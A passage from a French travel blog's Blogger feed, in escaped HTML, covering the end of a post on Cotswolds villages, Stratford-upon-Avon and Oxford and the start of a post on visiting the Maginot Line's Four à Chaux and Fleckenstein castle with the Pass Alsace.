justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe séjour se prolonge et nous découvrons le village de Bourton-on-the-Water, également connu sous le nom de \"Venise des Cotswolds\". Ce charmant village est célèbre pour son petit pont de pierre qui enjambe la rivière Windrush et ses maisons en pierre dorée qui bordent les rues. Nous avons pris le temps de nous promener dans les rues pavées et admirer les jolies vitrines.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKxLrEemjL3oWMZlkQRMvlE8hXJMV3F4vnHv5FWHxrzKUiYASKa7jGIGmaOx9gUi0MnxtV4WNQIhLkQb8ut4JQCV2G9HG_Zuw2N6N8vYWMS_H_Cyo3j46L1_-1JZ03eu9FCVnWkFJ_L9-xFUooR1fPhMbKchbQUdtNIkJ3017H14gQo8Jk_SWnVrSjhC-7\/s2000\/4.png\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKxLrEemjL3oWMZlkQRMvlE8hXJMV3F4vnHv5FWHxrzKUiYASKa7jGIGmaOx9gUi0MnxtV4WNQIhLkQb8ut4JQCV2G9HG_Zuw2N6N8vYWMS_H_Cyo3j46L1_-1JZ03eu9FCVnWkFJ_L9-xFUooR1fPhMbKchbQUdtNIkJ3017H14gQo8Jk_SWnVrSjhC-7\/s16000\/4.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous avons ensuite visité la ville voisine de Stow-on-the-Wold, qui est perchée sur une colline et offre une vue imprenable sur la campagne environnante. Les rues étroites bordées de maisons en pierre, de pubs traditionnels et de boutiques artisanales nous ont transportés dans un autre temps.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmENtOjOu42_jWqhNDexGnv8ZdFAgfO37ePEzaP7RyuH_ndIqh-GDBzcg5QHvInxgGdjZ7Qhsjvkh-Hg_8bPLHJOdB-i-ZvgJ8Z7Zc7JZmE4omaK3SjVwEddcYVTyuvaneJJjeV3BNZsRTBLX1jzK23IVaAOtkqSbiGHBVD_QzNoWXujXu4oDBlDSYmAe\/s2000\/8.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmENtOjOu42_jWqhNDexGnv8ZdFAgfO37ePEzaP7RyuH_ndIqh-GDBzcg5QHvInxgGdjZ7Qhsjvkh-Hg_8bPLHJOdB-i-ZvgJ8Z7Zc7JZmE4omaK3SjVwEddcYVTyuvaneJJjeV3BNZsRTBLX1jzK23IVaAOtkqSbiGHBVD_QzNoWXujXu4oDBlDSYmAe\/s16000\/8.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTdo4KTrqFI2dHT3Ih-ysTHOQvo6W1-p3bxbMEMrCXZsk52s9qf6RsCr6BbtDlWULP_kSMMg6uMp9Ir6-DyUX7sOEvkgSh78__7wTwIJxHkGB-uCTMsKpoCeY9VmJDuuLkJjloV-B4Bkk0H9CFvDEXvlCoTKKAN3JVM54F0FtwRqdzRYe7KqYcX7wdYWv\/s2000\/3.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTdo4KTrqFI2dHT3Ih-ysTHOQvo6W1-p3bxbMEMrCXZsk52s9qf6RsCr6BbtDlWULP_kSMMg6uMp9Ir6-DyUX7sOEvkgSh78__7wTwIJxHkGB-uCTMsKpoCeY9VmJDuuLkJjloV-B4Bkk0H9CFvDEXvlCoTKKAN3JVM54F0FtwRqdzRYe7KqYcX7wdYWv\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous faisons escale dans la ville de Stratford-upon-Avon dans le Warwickshire qui est la limite nord des Cotswolds, même si cette ville n'est pas « officiellement » dans les Cotswolds. Cette charmante ville, connue pour être le lieu de naissance du dramaturge britannique William Shakespeare en 1564, offre de belles activités. Nous pouvons visiter la maison natale de Shakespeare mais aussi le sublime cottage de Anne Hathaway et le Shakespeare Royal Theatre. N'oubliez pas de vous restaurer avec le très généreux fish and chips de chez Barnaby, une portion est suffisante par couple.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe68RT5AuEbqGXUQy-gRJhg3cmrnHESq1U9MorNrciG9NrsGv9HVu4C-XFsN8aSHea-KhuRmBvC0NK6babysBj-AFEsXJtuUlm18_6NWBJ6TOklaPmvB3dKxnkj5Z8Aqw5yqtSCLVqdEfzY422-BSlfhrOTPoiieSVq84GvfFxarcw9weQjT1tFf9BnmY\/s2000\/11.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe68RT5AuEbqGXUQy-gRJhg3cmrnHESq1U9MorNrciG9NrsGv9HVu4C-XFsN8aSHea-KhuRmBvC0NK6babysBj-AFEsXJtuUlm18_6NWBJ6TOklaPmvB3dKxnkj5Z8Aqw5yqtSCLVqdEfzY422-BSlfhrOTPoiieSVq84GvfFxarcw9weQjT1tFf9BnmY\/s16000\/11.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicTe7I4f9OeXWaGoFFBFuCqDL8aaJ4AnNqn_u5hB_MpRaw8mEGCCOOqB9Pokpms1QFpM1TV6YEHfKBt_AvB06BDn9LGkr-YCxyZf-NqcTnD340fXNovg3ADSfhCiMPfFnWnMrq3koNObINL8Nl63pVGIvpP7bRvnR0AawlhrTk1oAcGeLdKe9eWh1WXJ1r\/s2000\/12.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicTe7I4f9OeXWaGoFFBFuCqDL8aaJ4AnNqn_u5hB_MpRaw8mEGCCOOqB9Pokpms1QFpM1TV6YEHfKBt_AvB06BDn9LGkr-YCxyZf-NqcTnD340fXNovg3ADSfhCiMPfFnWnMrq3koNObINL8Nl63pVGIvpP7bRvnR0AawlhrTk1oAcGeLdKe9eWh1WXJ1r\/s16000\/12.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEnfin, notre voyage dans les Cotswolds ne pouvait être complet sans une visite à Oxford, une ville universitaire prestigieuse qui a inspiré de nombreux écrivains et artistes. Nous avons marché dans les rues pavées, admirant les bâtiments historiques et visitant les collèges de renommée mondiale de l'Université d'Oxford.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jHjgPLOXk3EzM6KyhiYJiuKW4tF9_XvcQxO6zDlYi1cnQgk9CXR_APRNa-Wc0TosnHlaBdDCKaaf_jwYTY8VcYbPkN6opocAMm6iJoAK6KWHKrgVQGZJi-AGGWBfCF3wncsVoXcpkJyHLp92Q7VRtP6Dnvvm1MoBSxlMHfASURbxePOeg70-ph4IrOKn\/s2000\/5.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jHjgPLOXk3EzM6KyhiYJiuKW4tF9_XvcQxO6zDlYi1cnQgk9CXR_APRNa-Wc0TosnHlaBdDCKaaf_jwYTY8VcYbPkN6opocAMm6iJoAK6KWHKrgVQGZJi-AGGWBfCF3wncsVoXcpkJyHLp92Q7VRtP6Dnvvm1MoBSxlMHfASURbxePOeg70-ph4IrOKn\/s16000\/5.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd4IYMlQa2go7R3jxfjzk2AalOl0nUYws9F9TFAfswNRQrO_JS71GJhLzuRFh7IFFXS_C2iZi4aRw2oFu957VMZxuUDZME_BZ5KlvJRbLY_mH1FAPOaExcsbKCHMXVY3-AjOjE-ASVWe5z6REH4XrBkHAEfEDjwTVrgr5FQ2awJ3-A84JFdxXkHCsgMez6\/s2000\/7.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd4IYMlQa2go7R3jxfjzk2AalOl0nUYws9F9TFAfswNRQrO_JS71GJhLzuRFh7IFFXS_C2iZi4aRw2oFu957VMZxuUDZME_BZ5KlvJRbLY_mH1FAPOaExcsbKCHMXVY3-AjOjE-ASVWe5z6REH4XrBkHAEfEDjwTVrgr5FQ2awJ3-A84JFdxXkHCsgMez6\/s16000\/7.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnqP-iv_R9IBC2tfl9qypoL7xumDgMnDMCAnZ_w2138xVWuxA5hrtPsbu0LYbrDwXV5UrO7t5sbxu93DZGZHdgd8Er5ljEijzHvypIoPLMUkhhm0kRPvDk12sLIX2aB6CLbEtaWwvqsNCzXWTcvy2O6d14j_UlK2waTWKrQZi-yVGGWOnk6TmzpI28emgj\/s2000\/9.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnqP-iv_R9IBC2tfl9qypoL7xumDgMnDMCAnZ_w2138xVWuxA5hrtPsbu0LYbrDwXV5UrO7t5sbxu93DZGZHdgd8Er5ljEijzHvypIoPLMUkhhm0kRPvDk12sLIX2aB6CLbEtaWwvqsNCzXWTcvy2O6d14j_UlK2waTWKrQZi-yVGGWOnk6TmzpI28emgj\/s16000\/9.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrgow4aSiT1MvDQS9q2O5Tn9HIqi1DdvXf9UO16Wn1xTyY5eWs87YYMORh4-QHup20ViUslHHT2mvEwHErHsx2YJQ4Ly5n3JRedyLsvItKCH6wG9-XAh0HucVCx_pKC2hDogqTx9t_fV-8UpJkehFqszlvsyAWrpfssABEd4JwOJ7vg9kGsJNF_5WLaz2W\/s2000\/6.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrgow4aSiT1MvDQS9q2O5Tn9HIqi1DdvXf9UO16Wn1xTyY5eWs87YYMORh4-QHup20ViUslHHT2mvEwHErHsx2YJQ4Ly5n3JRedyLsvItKCH6wG9-XAh0HucVCx_pKC2hDogqTx9t_fV-8UpJkehFqszlvsyAWrpfssABEd4JwOJ7vg9kGsJNF_5WLaz2W\/s16000\/6.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous remercions Anne et Eamon pour cette superbe découverte des Cotswolds. Les paysages naturels à couper le souffle, les villages pittoresques et l'atmosphère paisible nous ont transportés dans un autre monde. C'était le cadre parfait pour une escapade différenciante avec Erik, et nous avons hâte de revenir pour découvrir davantage cette magnifique région. Nous recommandons vivement cette destination à tous ceux qui souhaitent s'échapper de la vie trépidante de la ville et se reconnecter avec la nature et la beauté de l'Angleterre.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EQue ramener des Cotswolds ? Nous vous recommandons \u003Ca href=\"https:\/\/emmabridgewater.mention-me.com\/m\/ode\/yn7to-ines-micheron\"\u003Ela porcelaine de Emma Bridgewater\u003C\/a\u003E pour reproduire chez vous un véritable \"tea time\" à l'anglaise sans oublier du thé et des biscuits type \"shortbread\".\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/395235003127554654\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/5-idees-pour-saventurer-dans-les.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/395235003127554654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/395235003127554654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/5-idees-pour-saventurer-dans-les.html","title":"5 idées pour s'aventurer dans Les Cotswolds"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqqBIo9weWNTmEhchQ6HQyDWeoIhFsDTFbKYn_WkCvF5-qvR1jjtYs45ksQ6wVypfcuUsGIEDj2MhtP0XwUn-HWkUh9r5uXCNfnUJ8W7SgnP6oFGU2YqL5MitiUXm0DWSMMteW2V8MVrO-t-gh13gh8JhZf6MnxJE-Q8fy1RUGZcc4RU6NsDN9m1wls-iW\/s72-c\/2.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Cotswolds, Royaume-Uni"},"georss$point":{"$t":"51.794951999999988 -1.8838872"},"georss$box":{"$t":"23.484718163821142 -37.0401372 80.105185836178833 33.2723628"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-9112760438114696478"},"published":{"$t":"2024-06-25T16:30:00.001+02:00"},"updated":{"$t":"2024-06-25T16:30:25.851+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alsace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Batorama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Château Fort de Fleckenstein"},{"scheme":"http://www.blogger.com/atom/ns#","term":"famille"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Four à Chaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histoire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Le Parc de l’Orangerie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lembach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ligne Maginot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAMCS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parc naturel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pass Alsace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Strasbourg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vosges du Nord"}],"title":{"type":"text","$t":"3 jours avec le PASS ALSACE de Lembach à Strasbourg"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPour découvrir les sites d'intérêt en Alsace nous avons opté pour 2 \u003Ca href=\"https:\/\/www.pass-alsace.com\/pass3jours\" target=\"_blank\"\u003EPass Alsace 3 jours\u003C\/a\u003E. Si votre plaisir se développe autour de découvertes de châteaux, centres culturels et artistiques, navigations en bateaux, écomusées et musées, lieux de mémoire, parcs animaliers et parcs à thèmes, ce format permet d'optimiser vos dépenses. Nous avons ainsi pu visiter un ouvrage de la Ligne Maginot, le Château Fort de Fleckenstein, la ville de Strasbourg en bateau ainsi que son musée MAMCS.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERetrouvez ci-après nos plus belles expériences détaillées et illustrées pendant notre séjour au mois de mai 2024.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWDbPuCXzrgd7kiHiq5qU1yMnzBcp11oVKzQ7Si83dLBHEh-ZHX3qiRD7Hj2d3yNsVscn4AszMsqSgkfqTNu8gZxJcpz_NRHCBx2BZzTvH3tcubLx50xYTJvtBAMQPW6W818-SHrzmMTKP9PxOyyr_NuDYvZxuwMnUCdKcO1DknownZl8Qjxz6MKZU7YI\/s2736\/IMG_6840.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWDbPuCXzrgd7kiHiq5qU1yMnzBcp11oVKzQ7Si83dLBHEh-ZHX3qiRD7Hj2d3yNsVscn4AszMsqSgkfqTNu8gZxJcpz_NRHCBx2BZzTvH3tcubLx50xYTJvtBAMQPW6W818-SHrzmMTKP9PxOyyr_NuDYvZxuwMnUCdKcO1DknownZl8Qjxz6MKZU7YI\/s16000\/IMG_6840.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELa Ligne Maginot - Ouvrage du Four à Chaux\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPour plonger dans l'histoire, nous avons activé notre Pass Alsace avec cet ouvrage de la Ligne Maginot. Gardien de la vallée de la Sauer, \u003Ca href=\"https:\/\/www.pass-alsace.com\/fr\/77-ouvrage-du-four-a-chaux\" target=\"_blank\"\u003Ele Four à Chaux\u003C\/a\u003E est situé sur une hauteur dominant le village de Lembach. Il porte le nom d'un ancien four à chaux. Les 5 km de galeries s'enfoncent à 30 m sous terre. 24 officiers et 600 hommes y vivaient. Ils appartenaient à des régiments d'infanterie de forteresse (RIF), d'artillerie et de génie. Ils furent mobilisés à plusieurs reprises avant de rejoindre leur poste fin août 1939. Comme il n'y avait aucune action entre septembre 39 et mai 40, ils s'organisèrent, s'emparèrent du bétail qui errait dans les rues de Lembach dont la population avait été évacuée...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E👉A travers cette expérience, nous nous familiarisons avec les conditions de vie\u0026nbsp; de ces hommes en visitant les dortoirs, sanitaires, cuisines ou encore l'infirmerie. C'est intimidant et passionnant à la fois !\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EL'ouvrage fut la cible des Stukas à partir de juin 40. Dépourvu de défense anti-aérienne efficace, il n'en résista pas moins et tint encore cinq jours après l'armistice qui prit effet le 26 juin. Après des négociations spéciales à Wiesbaden, les troupes furent contraintes de se rendre mais sortirent avec les honneurs de la guerre le 2 juillet. Les Allemands occupèrent alors le fort, le dépouillèrent de tout ce qu'ils pouvaient utiliser sur le mur de l'Atlantique. Les essais de gaz à surpression causèrent des dégâts considérables. L'aménagement ressemble à celui des autres forts, à cela près que l'entrée des hommes étant située 24m plus haut que celle des munitions, le fort comporte un plan incliné permettant d'acheminer matériel et munitions depuis l'entrée des munitions jusqu'à la galerie supérieure.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E✅Prévoyez des chaussures de marches et vêtements chauds, sous terre la température avoisine les 13 degrés. Les guides sont bénévoles, n'oubliez pas d'avoir du liquide sur vous.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3uOf-K2Syu_WJW2bVNhFe0jxO2O_q1mkJPE4Ajbktf8hdjZivoEKN1TgUCBT6icqX0Nu89TxIA4jaBThcQ627k2c2BIReVuavAf2VKYNdvnKED-uf_3l7t863x_Em9KmPopoeGURqqHIv0ui9MHfoUlSnr_CWA8tfoql1HutB_ddlBIuUYahBkSW0bEJ\/s2000\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ouvrage Four à Chaux Ligne Maginot\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3uOf-K2Syu_WJW2bVNhFe0jxO2O_q1mkJPE4Ajbktf8hdjZivoEKN1TgUCBT6icqX0Nu89TxIA4jaBThcQ627k2c2BIReVuavAf2VKYNdvnKED-uf_3l7t863x_Em9KmPopoeGURqqHIv0ui9MHfoUlSnr_CWA8tfoql1HutB_ddlBIuUYahBkSW0bEJ\/s16000\/6.png\" title=\"Ouvrage Four à Chaux Ligne Maginot\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4XlhYzZCv-ItF6vRLtTB35vHn-yilo2NVY8fVn_HpbuwsR_GYOpHAu1TwxgD9hRAbiaGs6ACiPP9y1i95vqZZW0Qadg1VfG4tZr9Pzxq-sOkn5X7c4Bv_lZicRZt2NWIVTZV_HhXyR-Mn5kpU_ZuxA5z_IsY4k-1kX6zZ7NiZU1XWCwWvH6Wuv7PT0CUA\/s2000\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"La ligne maginot en alsace\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4XlhYzZCv-ItF6vRLtTB35vHn-yilo2NVY8fVn_HpbuwsR_GYOpHAu1TwxgD9hRAbiaGs6ACiPP9y1i95vqZZW0Qadg1VfG4tZr9Pzxq-sOkn5X7c4Bv_lZicRZt2NWIVTZV_HhXyR-Mn5kpU_ZuxA5z_IsY4k-1kX6zZ7NiZU1XWCwWvH6Wuv7PT0CUA\/s16000\/5.png\" title=\"la ligne maginot en alsace avec le four à chaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2000\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"la ligne maginot en alsace avec le four à chaux\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/7.png\" title=\"la ligne maginot en alsace avec le four à chaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELe Château Fort de Fleckenstein à Lembach\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENous partons à présent à la découverte du majestueux \u003Ca href=\"https:\/\/www.pass-alsace.com\/fr\/60-chateau-fort-de-fleckenstein\" target=\"_blank\"\u003EChâteau Fort de Fleckenstein\u003C\/a\u003E, niché dans le pittoresque Parc naturel régional des Vosges du Nord. Ce monument historique du 12ème siècle, largement troglodytique, s'intègre harmonieusement dans un rocher aux dimensions spectaculaires, nous promettant une exploration fascinante.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDès notre arrivée, nous sommes impressionnés par la grandeur du château fort de Fleckenstein. S'étendant sur une barre rocheuse de 100 mètres de longueur, à 338 mètres d'altitude, il se dresse tel un gardien immuable de la région. Cette imprenable forteresse, a résisté vaillamment durant quatre siècles avant d'être finalement détruite en 1689 par les troupes françaises.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENous arpentons les murs d'enceinte et la barbacane d'entrée, admirons la tour du puits du XIIIème siècle et la tour d'escalier du XVIème siècle. Les puits et citernes, ainsi que les salles aux allures de caverne et les escaliers taillés dans le rocher, nous permettent de comprendre les différentes étapes de l'évolution de cette forteresse médiévale.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENotre visite se termine, mais le Château Fort de Fleckenstein continue de résonner en nous comme un témoignage impressionnant de l'ingéniosité et de la résilience des bâtisseurs du passé. Nous repartons avec des souvenirs inoubliables et une profonde admiration pour ce joyau historique des Vosges du Nord.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E✅Prévoyez des chaussures de marches, de l'eau et des jumelles pour observer la vallée depuis le sommet.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🍕Un point de restauration est disponible sur place. Les tartes flambées sont délicieuses et j'ai entendu dire que la bière était savoureuse !\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz5-wUofV1Q19rs12nR5UxDN1mdmCl4HrxFpqAAaUJBnlOYsqFyZAAyYuxODaY-nxJy7XkqjUnR49dEnnDzWSVlpDKr79Rrr7INxbmhaINilr61OPTDvnSh5g7PcWt6fQsZPOBA1CZz1SXEXcJGPYufrTtqZaYm-zB88QttHWFLjjayecafg_o4c4BteIs\/s2000\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CHÂTEAU FORT DE FLECKENSTEIN\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" 